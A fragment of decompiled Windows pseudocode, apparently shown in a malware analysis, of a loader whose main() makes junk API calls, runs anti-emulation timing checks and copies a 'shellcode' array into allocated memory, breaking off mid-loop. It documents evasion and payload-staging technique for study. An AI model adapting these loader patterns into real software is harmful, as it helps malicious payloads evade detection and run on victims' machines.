 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 unsigned int v3; // edi@5
4 signed int v4; // edi@11
5 signed int v5; // edi@13
6 char v6; // al@14
7 MSG Msg; // [sp+14h] [bp-3Ch]@18
8 struct _SYSTEMTIME SystemTime; // [sp+30h] [bp-20h]@8
9 LARGE_INTEGER FileSize; // [sp+40h] [bp-10h]@6
10 DWORD flOldProtect; // [sp+48h] [bp-8h]@1
11 DWORD NumberOfBytesWritten; // [sp+4Ch] [bp-4h]@14
12
13 Load(flOldProtect);
14 if ( sub_405626(flOldProtect, flOldProtect) )
15 {
16 if ( j_GetTickCount() == 0x997 && byte_4251F7 == 0xEA )
17 {
18 j_asin(COERCE_UNSIGNED_INT64(0.235465423), COERCE_UNSIGNED_INT64(0.235465423) >> 32);
19 sub_405638();
20 j_UpdateWindow(0);
21 }
22 sub_40562C(-364328170);
23 v3 = 0;
24 while ( 1 )
25 {
26 j_GetFileSizeEx(0, &FileSize);
27 j_GetModuleHandleA(0);
28 if ( v3 > 0x4FC03 && FileSize.s.HighPart != 5436345 )
29 break;
30 j_GetCurrentProcess();
31 ++v3;
32 j_GetSystemTime(&SystemTime);
33 if ( v3 == -1 )
34 goto LABEL_11;
35 }
36 lpAddress = j_GlobalAlloc(0, 0x1D445u);
37 LABEL_11:
38 v4 = 0;
39 do
40 {
41 j_GetModuleHandleA("kernel32.dll");
42 j_GetTickCount();
43 *((_BYTE *)lpAddress + v4) = shellcode[v4];
44 ++v4;
45 }